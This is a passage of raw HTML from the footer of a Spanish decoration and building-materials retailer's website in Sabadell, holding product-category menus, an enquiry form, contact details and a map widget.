<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://decomat.com/es/decoracion-para-profesionales/domotica/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Domótica</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Ecomateriales</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://decomat.com/es/decoracion-para-profesionales/herramientas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Herramientas / Maquinária</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://decomat.com/es/materiales/escalera/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Escalera</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://decomat.com/es/materiales/cerramiento/ventana/velux/accesorios-ventana-velux/iluminacion-artificial/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Iluminación</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://decomat.com/es/materiales/cerramiento/mampara-de-oficina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Mampara de oficina</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://decomat.com/es/materiales/cerramiento/puerta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Puerta</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://decomat.com/es/materiales/cortina-toldo/rieles-guias-para-cortinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rieles / Guias para cortinas</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://decomat.com/es/materiales/mueble/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Mueble</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://decomat.com/es/materiales/pavimento-suelo/moqueta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moqueta</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://decomat.com/es/materiales/pavimento-suelo/parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Parquet</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://decomat.com/es/materiales/pavimento-suelo/pavimentos-vinilicos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pavimentos vinílicos</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://decomat.com/es/materiales/cerramiento/persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Persiana</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://decomat.com/es/decoracion-para-profesionales/pintura-adhesivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pintura / Adhesivos</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://decomat.com/es/materiales/cerramiento/rejas-y-ballestas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rejas y ballestas</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://decomat.com/es/materiales/cortina-toldo/toldo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Toldo</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://decomat.com/es/materiales/pavimento-suelo/suelos-tecnicos-elevados/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Suelos tècnicos elevados</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://decomat.com/es/materiales/cerramiento/ventana/velux/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a2136" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Velux</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="text-20" class="widget widget_text"><div class="widgettitle">QUIERO MAS INFORMACIÓN</div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f762-o1" lang="en-US" dir="ltr" data-wpcf7-id="762">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/es/materiales/buscar-materiales/material-sostenible/#wpcf7-f762-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="762" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f762-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Su nombre (requerido)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Su mail (requerido)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Asunto
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Su Mensaje
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-4" class="widget widget_contact_info"><div class="widgettitle">DONDE ESTAMOS:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
			<li><svg  class="mk-svg-icon" data-name="mk-moon-office" data-cacheid="icon-696c5e42a4a73" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 512h256v-512h-256v512zm160-448h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm-128-256h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm256-160h224v32h-224zm0 352h64v-128h96v128h64v-288h-224z"/></svg><span itemprop="jobTitle">Decomat</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-696c5e42a4c45" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Carrer Pare Sallarès, 4 local C <br/>SABADELL</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-696c5e42a4df9" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>93.725.85.05</span></li>						
			
						<li><svg  class="mk-svg-icon" data-name="mk-moon-skype" data-cacheid="icon-696c5e42a50e7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M487.655 288.969c1.406-10.4 2.215-20.973 2.215-31.736 0-129.155-105.271-233.872-235.103-233.872-12.904 0-25.555 1.06-37.866 3.08-22.072-14.384-48.342-22.767-76.612-22.767-77.523 0-140.289 62.808-140.289 140.306 0 28.198 8.299 54.394 22.59 76.389-1.925 12.017-2.909 24.323-2.909 36.859 0 129.176 105.217 233.882 235.085 233.882 14.657 0 28.927-1.427 42.796-3.933 21.55 13.369 46.934 21.148 74.146 21.148 77.502.001 140.292-62.823 140.292-140.313-.003-29.293-8.96-56.528-24.345-79.043zm-210.915 140.627c-74.705 3.892-109.664-12.637-141.689-42.691-35.765-33.567-21.398-71.854 7.74-73.801 29.122-1.944 46.607 33.013 62.15 42.736 15.524 9.688 74.594 31.76 105.794-3.908 33.976-38.828-22.594-58.92-64.059-65.002-59.203-8.766-133.95-40.792-128.135-103.907 5.816-63.074 53.582-95.414 103.85-99.976 64.077-5.817 105.791 9.707 138.785 37.86 38.15 32.529 17.508 68.894-6.799 71.82-24.212 2.909-51.404-53.504-104.791-54.352-55.027-.864-92.217 57.261-24.286 73.784 67.966 16.505 140.75 23.286 166.961 85.417 26.229 62.137-40.754 128.125-115.521 132.02z"/></svg><span><a href="skype:decomat.com?call">decomat.com</a></span></li>			</ul>
		</section><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">MAPA</div>
		<div id="gmap_widget_1698" class="google_map gmap_widget" style="height:250px; width:100%;" 
			data-latitude="41.548891"
			data-longitude="2.1058991"
			data-options='{
	          "zoom": 14,
		      "panControl": false,
		      "scrollwheel": true,
			  "zoomControl": true,
			  "mapTypeControl": true,
			  "scaleControl": true,
			  "draggable": false			}'
		></div>
				<div class="clearboth"></div>
		</section><section id="nav_menu-15" class="widget widget_nav_menu"><div class="widgettitle">CONOCENOS</div>
<div class="menu-coneix-nos-container"><ul id="menu-coneix-nos" class="menu">
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5892">
<a href="https://decomat.com/es/conocenos/presentacion/">Quien somos / Presentación</a>
<ul class="sub-menu">
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://decomat.com/es/conocenos/presentacion/historia/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>História</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://decomat.com/es/conocenos/presentacion/futuro-proyectos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Futuro / proyectos</a></li>
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Servicios y garantias</a></li>
	<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://decomat.com/es/conocenos/presentacion/como-principios/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Como / principios</a></li>
	<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://decomat.com/es/conocenos/presentacion/porque-motivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Porqué / Motivos</a></li>
</ul>
</li>
<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5895">
<a href="https://decomat.com/es/conocenos/como-somos/">Como somos</a>
<ul class="sub-menu">
	<li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://decomat.com/es/conocenos/como-somos/vision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Visión</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://decomat.com/es/conocenos/como-somos/mision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Misión</a></li>
	<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://decomat.com/es/conocenos/como-somos/valores/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Valores</a></li>
</ul>
</li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5893">
<a href="https://decomat.com/es/conocenos/localizacion/">Donde estamos / Localización</a>
<ul class="sub-menu">
	<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://decomat.com/es/conocenos/contacto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contacto</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://decomat.com/es/conocenos/localizacion/redes-sociales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Redes sociales</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://decomat.com/es/conocenos/localizacion/punto-de-venta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Punto de venta</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://decomat.com/es/conocenos/localizacion/distribuidor/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>distribuidor</a></li>
	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://decomat.com/es/conocenos/localizacion/carrer-pare-sallares-4-local-c-sabadell/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Calle Pare Sallarès, 4 local C – Sabadell</a></li>
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://decomat.com/es/ofertas/decoracion-sabadell/calle-del-pare-sallares-numero-4-local-c-sabadell-decoracio-depavi-s-l/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Calle del Pare Sallarès número 4 local C Sabadell – Decoració Depavi, S.L.</a></li>
	<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://decomat.com/es/conocenos/localizacion/casa-serra-sabadell-rafael-estany-casals-arquitecto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Casa Serra Sabadell – Rafael Estany Casals Arquitecto</a></li>
</ul>
</li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://decomat.com/es/conocenos/horario/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Horario</a></li>
<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://decomat.com/es/conocenos/web/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42a8f8a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Web</a></li>
</ul></div></section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright © 2018 - Todos los Derechos Reservados -  Decoració Depavi, S.L.</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c5e42a9aa2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
